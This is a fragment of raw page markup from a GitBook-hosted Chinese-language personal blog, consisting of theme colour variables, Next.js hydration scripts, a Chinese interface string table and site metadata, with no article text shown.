29;\n--success-2: 245 252 246; --contrast-success-2: 29 29 29;\n--success-3: 238 252 240; --contrast-success-3: 29 29 29;\n--success-4: 229 249 231; --contrast-success-4: 29 29 29;\n--success-5: 219 246 222; --contrast-success-5: 29 29 29;\n--success-6: 207 240 210; --contrast-success-6: 29 29 29;\n--success-7: 190 229 194; --contrast-success-7: 29 29 29;\n--success-8: 172 218 177; --contrast-success-8: 29 29 29;\n--success-9: 0 201 80; --contrast-success-9: 29 29 29;\n--success-10: 0 152 23; --contrast-success-10: 255 255 255;\n--success-11: 74 124 82; --contrast-success-11: 255 255 255;\n--success-12: 22 32 23; --contrast-success-12: 255 255 255;\n--success-original: 0 201 80; --contrast-success-original: 29 29 29;\n                    }\n\n                    .dark {\n                        --primary-1: 29 29 29; --contrast-primary-1: 255 255 255;\n--primary-2: 38 33 31; --contrast-primary-2: 255 255 255;\n--primary-3: 51 42 36; --contrast-primary-3: 255 255 255;\n--primary-4: 59 44 35; --contrast-primary-4: 255 255 255;\n--primary-5: 68 49 36; --contrast-primary-5: 255 255 255;\n--primary-6: 76 51 35; --contrast-primary-6: 255 255 255;\n--primary-7: 90 59 39; --contrast-primary-7: 255 255 255;\n--primary-8: 105 68 44; --contrast-primary-8: 255 255 255;\n--primary-9: 247 125 5; --contrast-primary-9: 255 255 255;\n--primary-10: 225 105 0; --contrast-primary-10: 255 255 255;\n--primary-11: 230 180 149; --contrast-primary-11: 29 29 29;\n--primary-12: 255 252 244; --contrast-primary-12: 29 29 29;\n--primary-original: 247 125 5; --contrast-primary-original: 255 255 255;\n                        --tint-1: 29 29 29; --contrast-tint-1: 255 255 255;\n--tint-2: 35 34 34; --contrast-tint-2: 255 255 255;\n--tint-3: 45 44 43; --contrast-tint-3: 255 255 255;\n--tint-4: 49 47 46; --contrast-tint-4: 255 255 255;\n--tint-5: 55 53 52; --contrast-tint-5: 255 255 255;\n--tint-6: 59 57 55; --contrast-tint-6: 255 255 255;\n--tint-7: 70 67 65; --contrast-tint-7: 255 255 255;\n--tint-8: 81 77 75; --contrast-tint-8: 255 255 255;\n--tint-9: 142 130 123; --contrast-tint-9: 255 255 255;\n--tint-10: 154 142 134; --contrast-tint-10: 255 255 255;\n--tint-11: 196 191 188; --contrast-tint-11: 29 29 29;\n--tint-12: 255 255 254; --contrast-tint-12: 29 29 29;\n--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;\n                        --neutral-1: 29 29 29; --contrast-neutral-1: 255 255 255;\n--neutral-2: 34 34 34; --contrast-neutral-2: 255 255 255;\n--neutral-3: 44 44 44; --contrast-neutral-3: 255 255 255;\n--neutral-4: 48 48 48; --contrast-neutral-4: 255 255 255;\n--neutral-5: 53 53 53; --contrast-neutral-5: 255 255 255;\n--neutral-6: 57 57 57; --contrast-neutral-6: 255 255 255;\n--neutral-7: 67 67 67; --contrast-neutral-7: 255 255 255;\n--neutral-8: 78 78 78; --contrast-neutral-8: 255 255 255;\n--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;\n--neutral-10: 144 144 144; --contrast-neutral-10: 255 255 255;\n--neutral-11: 192 192 192; --contrast-neutral-11: 29 29 29;\n--neutral-12: 255 255 255; --contrast-neutral-12: 29 29 29;\n--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;\n\n                        --header-background: 247 125 5;\n                        --header-link: 255 255 255;\n\n                        --info-1: 29 29 29; --contrast-info-1: 255 255 255;\n--info-2: 34 34 34; --contrast-info-2: 255 255 255;\n--info-3: 44 44 44; --contrast-info-3: 255 255 255;\n--info-4: 48 48 48; --contrast-info-4: 255 255 255;\n--info-5: 53 53 53; --contrast-info-5: 255 255 255;\n--info-6: 57 57 57; --contrast-info-6: 255 255 255;\n--info-7: 67 67 67; --contrast-info-7: 255 255 255;\n--info-8: 78 78 78; --contrast-info-8: 255 255 255;\n--info-9: 120 120 120; --contrast-info-9: 255 255 255;\n--info-10: 144 144 144; --contrast-info-10: 255 255 255;\n--info-11: 192 192 192; --contrast-info-11: 29 29 29;\n--info-12: 255 255 255; --contrast-info-12: 29 29 29;\n--info-original: 120 120 120; --contrast-info-original: 255 255 255;\n                        --warning-1: 29 29 29; --contrast-warning-1: 255 255 255;\n--warning-2: 38 34 30; --contrast-warning-2: 255 255 255;\n--warning-3: 50 42 35; --contrast-warning-3: 255 255 255;\n--warning-4: 57 45 34; --contrast-warning-4: 255 255 255;\n--warning-5: 66 50 34; --contrast-warning-5: 255 255 255;\n--warning-6: 73 53 33; --contrast-warning-6: 255 255 255;\n--warning-7: 87 62 37; --contrast-warning-7: 255 255 255;\n--warning-8: 101 71 41; --contrast-warning-8: 255 255 255;\n--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;\n--warning-10: 213 116 0; --contrast-warning-10: 255 255 255;\n--warning-11: 224 184 145; --contrast-warning-11: 29 29 29;\n--warning-12: 255 253 243; --contrast-warning-12: 29 29 29;\n--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;\n                        --danger-1: 29 29 29; --contrast-danger-1: 255 255 255;\n--danger-2: 40 32 32; --contrast-danger-2: 255 255 255;\n--danger-3: 55 39 38; --contrast-danger-3: 255 255 255;\n--danger-4: 64 41 38; --contrast-danger-4: 255 255 255;\n--danger-5: 75 44 41; --contrast-danger-5: 255 255 255;\n--danger-6: 84 45 41; --contrast-danger-6: 255 255 255;\n--danger-7: 100 51 48; --contrast-danger-7: 255 255 255;\n--danger-8: 117 58 54; --contrast-danger-8: 255 255 255;\n--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;\n--danger-10: 255 52 59; --contrast-danger-10: 255 255 255;\n--danger-11: 248 168 161; --contrast-danger-11: 29 29 29;\n--danger-12: 255 249 247; --contrast-danger-12: 29 29 29;\n--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;\n                        --success-1: 29 29 29; --contrast-success-1: 255 255 255;\n--success-2: 31 36 32; --contrast-success-2: 255 255 255;\n--success-3: 37 47 38; --contrast-success-3: 255 255 255;\n--success-4: 37 52 39; --contrast-success-4: 255 255 255;\n--success-5: 38 60 41; --contrast-success-5: 255 255 255;\n--success-6: 38 65 41; --contrast-success-6: 255 255 255;\n--success-7: 42 77 48; --contrast-success-7: 255 255 255;\n--success-8: 47 89 54; --contrast-success-8: 255 255 255;\n--success-9: 0 201 80; --contrast-success-9: 29 29 29;\n--success-10: 0 176 54; --contrast-success-10: 255 255 255;\n--success-11: 155 208 161; --contrast-success-11: 29 29 29;\n--success-12: 246 255 247; --contrast-success-12: 29 29 29;\n--success-original: 0 201 80; --contrast-success-original: 29 29 29;\n                    }\n                "])</script><script>self.__next_f.push([1,"f:[\"$\",\"html\",null,{\"suppressHydrationWarning\":true,\"lang\":\"zh\",\"className\":\"rounded-corners theme-clean no-tint sidebar-default sidebar-list-default links-default depth-subtle __variable_2bc5a2 __variable_80f980 __variable_c5e58d font-Inter\",\"children\":[[\"$\",\"head\",null,{\"children\":[null,null,null,null,[\"$\",\"style\",null,{\"nonce\":\"$undefined\",\"children\":\"$1c\"}]]}],\"$L1d\"]}]\n"])</script><script>self.__next_f.push([1,"1e:I[18003,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"IconsProvider\"]\n1f:I[88476,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"RootLayoutClientContexts\"]\n"])</script><script>self.__next_f.push([1,"1d:[\"$\",\"body\",null,{\"className\":\"site-background\",\"children\":[\"$\",\"$L1e\",null,{\"assetsURL\":\"https://ka-p.fontawesome.com/releases/v6.6.0/\",\"assetsURLToken\":\"a463935e93\",\"assetsByStyles\":{\"custom-icons\":{\"assetsURL\":\"https://static-2v.gitbook.com/~gitbook/static/icons\"}},\"iconStyle\":\"regular\",\"children\":[\"$\",\"$L1f\",null,{\"language\":{\"locale\":\"zh\",\"language\":\"中文\",\"flag\":\"🇨🇳\",\"powered_by_gitbook\":\"由 GitBook 提供支持\",\"sponsored_via_gitbook\":\"通过 GitBook 赞助\",\"switch_to_dark_theme\":\"切换到深色主题\",\"switch_to_light_theme\":\"切换到浅色主题\",\"switch_to_system_theme\":\"切换到系统主题\",\"search\":\"搜索\",\"clear\":\"清除\",\"search_back\":\"返回搜索结果\",\"search_or_ask\":\"询问或搜索\",\"search_input_placeholder\":\"搜索内容\",\"search_ask_input_placeholder\":\"搜索内容或提问\",\"search_no_results_for\":\"没有找到\\\"${1}\\\"的结果。\",\"search_no_results\":\"没有找到结果\",\"search_results_count\":\"$${1} 个结果\",\"search_page_result_title\":\"标题为\\\"${1}\\\"的页面\",\"search_section_result_title\":\"标题为\\\"${1}\\\"的章节\",\"search_section_result_content\":\"内容为\\\"${1}\\\"的章节\",\"search_section_result_default\":\"章节\",\"search_scope_title\":\"过滤器\",\"search_scope_section_current\":\"$${1}\",\"search_scope_section_current_description\":\"仅当前章节\",\"search_scope_section_all\":\"整个文档\",\"search_scope_section_all_description\":\"文档的所有章节\",\"search_scope_variant_current\":\"$${1}\",\"search_scope_variant_current_description\":\"仅当前变体\",\"search_scope_variant_all\":\"所有内容\",\"search_scope_variant_all_description\":\"每个可用的变体\",\"ask\":\"询问\",\"search_ask\":\"询问\\\"${1}\\\"\",\"search_ask_description\":\"利用${1}找到答案\",\"search_ask_sources\":\"来源\",\"search_ask_sources_no_answer\":\"相关页面\",\"search_ask_no_answer\":\"无法找到您的问题的答案。您可以尝试改述问题或提供更具体的信息。\",\"search_ask_error\":\"出了些问题。请稍后再试。\",\"on_this_page\":\"在本页\",\"next_page\":\"下一页\",\"previous_page\":\"上一页\",\"page_last_modified\":\"最后更新于${1}\",\"was_this_helpful\":\"这有帮助吗？\",\"was_this_helpful_positive\":\"是的，很有帮助！\",\"was_this_helpful_neutral\":\"不确定\",\"was_this_helpful_negative\":\"不\",\"was_this_helpful_thank_you\":\"谢谢！\",\"was_this_helpful_comment\":\"您有什么想补充的吗?\",\"was_this_helpful_positive_label\":\"有帮助\",\"was_this_helpful_negative_label\":\"没有帮助\",\"submit\":\"提交\",\"annotation_button_label\":\"打开批注\",\"code_copied\":\"已复制！\",\"code_copy\":\"复制\",\"code_block_collapsed\":\"显示全部 ${1} 行\",\"code_block_expanded\":\"收起\",\"table_of_contents_button_label\":\"打开目录\",\"cookies_title\":\"Cookies\",\"cookies_prompt\":\"本站使用 cookie 来提供服务并分析流量。浏览本站，即表示您接受${1}。\",\"cookies_prompt_privacy\":\"隐私政策\",\"cookies_accept\":\"接受\",\"cookies_reject\":\"拒绝\",\"close\":\"关闭\",\"view\":\"查看\",\"edit_on_git\":\"在${1}上编辑\",\"edit\":\"编辑\",\"notfound_title\":\"页面未找到\",\"notfound_link\":\"此链接指向已被删除或不再存在的页面。\",\"notfound\":\"您要找的页面不存在。\",\"unexpected_error_title\":\"发生错误\",\"unexpected_error\":\"抱歉，发生了意外的错误。请稍后再试。\",\"unexpected_error_retry\":\"重试\",\"rss_feed\":\"RSS 源\",\"open_rss_feed\":\"订阅此页面的 RSS 源\",\"pdf_download\":\"导出为 PDF\",\"pdf_goback\":\"返回内容\",\"pdf_print\":\"打印或另存为 PDF\",\"pdf_page_of\":\"$${1} / ${2}\",\"pdf_mode_only_page\":\"仅本页\",\"pdf_mode_all\":\"所有页面\",\"pdf_limit_reached\":\"无法为${1}页生成 PDF，生成在${2}页时停止。\",\"pdf_limit_reached_continue\":\"使用${1}页进行扩展。\",\"more\":\"更多\",\"link_tooltip_external_link\":\"外部链接到\",\"link_tooltip_email\":\"发送邮件到\",\"link_tooltip_page_anchor\":\"跳转到页面\",\"open_in_new_tab\":\"在新标签页中打开\",\"ai_answer\":\"AI 回答\",\"ai_chat_assistant_name\":\"GitBook 助手\",\"ai_chat_assistant_name_unbranded\":\"AI 助手\",\"ai_chat_assistant_description\":\"我在这里帮助您了解文档。\",\"ai_chat_assistant_greeting_morning\":\"早上好\",\"ai_chat_assistant_greeting_afternoon\":\"下午好\",\"ai_chat_assistant_greeting_evening\":\"晚上好\",\"ai_chat_assistant_greeting_night\":\"晚安\",\"ai_chat_clear_conversation\":\"清空对话\",\"ai_chat_thinking\":\"思考中...\",\"ai_chat_working\":\"工作中...\",\"ai_chat_context_badge\":\"AI\",\"ai_chat_error\":\"出了些问题。\",\"ai_chat_hold_message_1\":\"正在思考…\",\"ai_chat_hold_message_2\":\"请稍等…\",\"ai_chat_context_title\":\"基于您的上下文\",\"ai_chat_context_description\":\"助手使用人工智能和您的上下文来生成答案并执行操作。\",\"ai_chat_context_pages_youve_read\":\"您已阅读的页面\",\"ai_chat_context_info_provided_by_the_site\":\"网站提供的信息\",\"ai_chat_context_previous_messages\":\"之前的消息\",\"ai_chat_context_disclaimer\":\"人工智能的回答可能包含错误。\",\"ai_chat_input_placeholder\":\"询问、搜索或解释...\",\"send\":\"发送\",\"actions\":\"操作\",\"ai_chat_suggested_questions_title\":\"建议的问题\",\"ai_chat_suggested_questions_about_this_page\":\"这个页面讲的是什么？\",\"ai_chat_suggested_questions_read_next\":\"我接下来应该读什么？\",\"ai_chat_suggested_questions_example\":\"您能举个例子吗？\",\"searched_for\":\"搜索了 ${1}\",\"ai_chat_tools_listed_pages\":\"浏览了文档\",\"ai_chat_tools_read_page\":\"已读取页面 ${1}\",\"ai_chat_tools_mcp_tool\":\"调用了 ${1}\",\"ai_chat_ask\":\"向 ${1} 提问\",\"ai_chat_ask_about_page\":\"向 ${1} 提问有关此页面\",\"copy_for_llms\":\"为 LLMs 复制\",\"copy_page_markdown\":\"将页面以 Markdown 格式复制供 LLMs 使用\",\"copy_page\":\"复制页面\",\"view_page_markdown\":\"以 Markdown 查看\",\"view_page_plaintext\":\"以纯文本查看此页面\",\"open_in\":\"在 ${1} 中打开\",\"open_in_llms_pre_prompt\":\"阅读 ${1} 并回答内容相关的问题。\",\"connect_mcp_to\":\"连接到 ${1}\",\"install_mcp_on\":\"在 ${1} 上安装 MCP 服务器\",\"connect_with_mcp\":\"连接 MCP\",\"copy_mcp_url\":\"复制 MCP 服务器 URL\",\"press_to_confirm\":\"按 ${1} 确认\",\"tool_call_skipped\":\"已跳过 \\\"${1}\\\"\",\"scroll_back\":\"向后滚动\",\"scroll_further\":\"向前滚动\",\"hint_info\":\"信息\",\"hint_warning\":\"警告\",\"hint_danger\":\"危险\",\"hint_success\":\"成功\",\"download\":\"下载\",\"open\":\"打开\"},\"children\":\"$L20\"}]}]}]\n"])</script><script>self.__next_f.push([1,":HC\"https://api.gitbook.com/cache/\"\n:HC\"https://ka-p.fontawesome.com/releases/v6.6.0/\"\n:HC\"https://static-2v.gitbook.com\"\n:HL[\"https://integrations.gitbook.com/v1/integrations/googleanalytics/installations/2ec150c107fcecef49d255baf2aacfad1270643ce4cfb0f4e26472347d5d019e/sites/site_pZwom/script.js?version=151.0\",\"script\"]\n"])</script><script>self.__next_f.push([1,"21:I[15242,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"SiteLayoutClientContexts\"]\n22:I[97306,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"AIContextProvider\"]\n23:I[4788,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"SpaceLayoutContextProvider\"]\n24:I[86117,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"AdaptiveVisitorContextProvider\"]\n25:I[81608,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js"])</script><script>self.__next_f.push([1,"\"],\"CurrentContentProvider\"]\n26:I[61145,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"VisitorSessionProvider\"]\n27:I[14417,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"InsightsProvider\"]\n28:I[39895,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"AIChatProvider\"]\n2a:I[10092,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"HeaderMobileMenu\"]\n2c:I[80711,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\""])</script><script>self.__next_f.push([1,",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"SearchContainer\"]\n2d:I[99992,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"NavigationLoader\"]\n"])</script><script>self.__next_f.push([1,"20:[\"$\",\"$L21\",null,{\"contextId\":\"$undefined\",\"forcedTheme\":\"light\",\"externalLinksTarget\":\"self\",\"children\":[[\"$\",\"$L22\",null,{\"aiMode\":\"none\",\"suggestions\":[],\"trademark\":true,\"children\":[\"$\",\"$L23\",null,{\"basePath\":\"/\",\"children\":[\"$\",\"$L24\",null,{\"contextId\":\"$undefined\",\"visitorClaimsURL\":\"https://idiotc4t.com/~gitbook/visitor\",\"children\":[\"$\",\"$L25\",null,{\"organizationId\":\"PJHjf8phNSvbizfGef9D\",\"siteId\":\"site_pZwom\",\"siteSectionId\":null,\"siteSpaceId\":\"sitesp_xC8DF\",\"siteShareKey\":null,\"spaceId\":\"-M3GuIlaAXU8NbJTCRei\",\"revisionId\":\"-Ml5pmX_2jqDFEcbi1xL\",\"visitorAuthClaims\":{},\"children\":[\"$\",\"$L26\",null,{\"appURL\":\"https://app.gitbook.com\",\"visitorCookieTrackingEnabled\":true,\"children\":[\"$\",\"$L27\",null,{\"enabled\":true,\"eventUrl\":\"https://idiotc4t.com/~gitbook/__evt?o=PJHjf8phNSvbizfGef9D\u0026s=site_pZwom\",\"children\":[\"$\",\"$L28\",null,{\"renderMessageOptions\":\"$undefined\",\"children\":[\"$L29\",[\"$\",\"header\",null,{\"id\":\"site-header\",\"className\":\"flex flex-col h-[64px] sticky top-0 z-30 w-full flex-none shadow-[0px_1px_0px] shadow-tint-12/2 bg-tint-base/9 theme-muted:bg-tint-subtle/9 [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-subtle/9 theme-gradient:bg-gradient-primary theme-gradient-tint:bg-gradient-tint contrast-more:bg-tint-base text-sm backdrop-blur-lg\",\"children\":[[\"$\",\"div\",null,{\"className\":\"theme-bold:bg-header-background theme-bold:shadow-[0px_1px_0px] theme-bold:shadow-tint-12/2\",\"children\":[\"$\",\"div\",null,{\"className\":\"transition-all duration-300 lg:chat-open:pr-80 xl:chat-open:pr-96\",\"children\":[\"$\",\"div\",null,{\"id\":\"header-content\",\"className\":\"gap-4 lg:gap-6 flex items-center justify-between w-full py-3 min-h-16 sm:h-16 px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto transition-[max-width] duration-300 @container/header\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex max-w-full min-w-0 shrink items-center justify-start gap-2 lg:gap-4\",\"children\":[[\"$\",\"$L2a\",null,{\"className\":\"-ml-2 text-tint-strong theme-bold:text-header-link hover:bg-tint-hover hover:theme-bold:bg-header-link/3 page-no-toc:hidden lg:hidden\"}],\"$L2b\"]}],[\"$\",\"div\",null,{\"className\":\"flex grow-0 shrink-0 @2xl:basis-56 justify-self-end items-center gap-2 transition-[margin] duration-300 order-last\",\"children\":[\"$\",\"$L2c\",null,{\"style\":\"subtle\",\"withVariants\":false,\"withSiteVariants\":false,\"withSections\":false,\"section\":\"$undefined\",\"siteSpace\":{\"object\":\"site-space\",\"id\":\"sitesp_xC8DF\",\"path\":\"idiotc4t-s-blog\",\"default\":true,\"space\":{\"object\":\"space\",\"id\":\"-M3GuIlaAXU8NbJTCRei\",\"title\":\"idiotc4t's blog\",\"emoji\":\"1f3a8\",\"visibility\":\"public\",\"createdAt\":\"2020-03-25T13:37:10.246Z\",\"updatedAt\":\"2020-03-25T13:37:10.246Z\",\"editMode\":\"locked\",\"internal_poweredByV2\":false,\"urls\":{\"location\":\"/spaces/-M3GuIlaAXU8NbJTCRei\",\"app\":\"https://app.gitbook.com/o/PJHjf8phNSvbizfGef9D/s/-M3GuIlaAXU8NbJTCRei/\",\"icon\":\"https://firebasestorage.googleapis.com/v0/b/gitbook-28427.appspot.com/o/spaces%2F-M3GuIlaAXU8NbJTCRei%2Favatar-1585146615298.png?generation=1585146615563458\u0026alt=media\",\"published\":\"https://idiotc4t.com/\",\"public\":\"https://idiotc4t.com/\"},\"organization\":\"PJHjf8phNSvbizfGef9D\",\"gitSync\":{\"installationProvider\":\"github-legacy\",\"url\":\"https://github.com/idiotc4t/gitbook/blob/master\"},\"revision\":\"-Ml5pmX_2jqDFEcbi1xL\",\"defaultLevel\":\"inherit\",\"comments\":0,\"changeRequests\":721,\"changeRequestsDraft\":8,\"changeRequestsOpen\":0,\"permissions\":{\"view\":true,\"access\":false,\"admin\":false,\"viewInviteLinks\":false,\"edit\":false,\"triggerGitSync\":false,\"comment\":false,\"merge\":false,\"review\":false,\"installIntegration\":false},\"mergeRules\":{\"type\":\"inherit\"}},\"title\":\"idiotc4t's blog\",\"hasAdvancedCustomizationFeature\":false,\"urls\":{\"published\":\"https://idiotc4t.com/\"},\"hidden\":false},\"siteSpaces\":[\"$20:props:children:0:props:children:props:children:props:children:props:children:props:children:props:children:props:children:1:props:children:0:props:children:props:children:props:children:1:props:children:props:siteSpace\"],\"viewport\":\"$undefined\"}]}],null]}]}]}],null]}],[\"$\",\"$L2d\",null,{}],null,[\"$\",\"div\",null,{\"className\":\"motion-safe:transition-all motion-safe:duration-300 lg:chat-open:mr-80 xl:chat-open:mr-96\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col lg:flex-row lg:justify-center px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto site-width-wide:max-w-screen-4xl hydrated:transition-[max-width] duration-300\",\"children\":[\"$L2e\",[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":\"$L2f\",\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}],null]}]}]}]}]}]}]}],\"$L30\",\"$L31\",\"$L32\",\"$L33\"]}]\n"])</script><script>self.__next_f.push([1,"34:I[22399,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"LoadIntegrations\"]\n35:I[50636,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"CookiesToast\"]\n36:I[20255,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"Link\"]\n39:I[29578,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/